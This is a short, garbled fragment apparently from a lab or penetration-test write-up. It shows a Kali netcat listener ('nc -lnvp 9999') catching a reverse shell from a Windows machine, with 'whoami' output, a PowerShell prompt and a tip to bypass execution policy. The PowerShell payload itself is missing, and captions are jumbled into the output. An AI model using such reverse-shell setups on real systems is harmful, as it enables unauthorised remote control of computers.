 Run this in powershell :
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 9999
Screenshot here .
listening on [any] 9999 ...
connect to [192.168.1.9] from (UNKNOWN) [192.168.1.8] 1185
whoami
If in case it dosent work just bypass execution
win-se28q4d85s8\sansk
PS C:\Windows\system32>
Screenshot here
Proof of reverse shell :